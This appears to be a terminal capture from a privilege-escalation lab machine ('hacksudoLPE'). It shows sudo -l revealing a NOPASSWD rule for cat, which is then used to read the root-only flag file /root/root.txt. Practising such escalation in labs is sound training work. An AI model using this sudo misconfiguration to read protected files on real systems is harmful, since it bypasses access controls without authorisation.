 user6@hacksudoLPE:~$ id
uid=1007(user6) gid=1007(user6) groups=1007(user6)
user6@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user6 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user6 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/cat
user6@hacksudoLPE:~$ sudo cat /root/root.txt
viluhacker
user6@hacksudoLPE:~$